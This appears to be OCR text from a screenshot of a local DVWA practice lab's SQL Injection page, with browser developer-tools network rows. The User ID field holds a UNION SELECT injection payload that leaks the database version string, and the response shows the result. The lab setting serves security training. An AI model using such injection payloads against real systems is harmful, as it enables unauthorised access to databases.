 localhost:8086/vulnerabilities/sqli/#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: 1 Submit
ID: 1
First name: admin
Surname: admin
Inspector Console Debugger Network Storage Style Editor Performance Memory Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images
St Me... Do... File Pro Sch... I... T Tra Siz S E... R D...
Status ... ... /vulnera HTT http d... ht 1... 4.57 0 5 m 5 5 ...
20 GET ... dvwaPa HTT http s... js cac 0 B 63 63 63 0 ...
20 GET ... add_ev HTT http s... js cac 593 64 64 64 0 ...
20 GET ... logo.pn http i... cac 8.14 68 68 0 0 ...
20 GET ... favicon HTT http F... cac 1... 10 1... 10 0 ...
20 PO... ... /vulnera HTT http Net ht 536 200 3. 3... 3. 5 ...
20 PO... ... /vulnera HTT http Net ht 1... 4.69 3. 3... 3. 6 ...
20 PO... ... /vulnera HTT http Net ht 538 205 6. 6... 6. 5 ...
20 PO... ... /vulnera HTT http Net ht 536 200 6. 6... 6. 6 ...
20 PO... ... /vulnera HTT http Net ht 1... 4.74 6. 6... 6. 5 ...
Headers Cookies Request Response Timings Stack Trace
HTML
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT 1,SUBSTRING((SELECT @@version),1,20);
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,SUBSTRING((SELECT @@version),1,20);
First name: 1
Surname: 10.1.26-MariaDB-0+de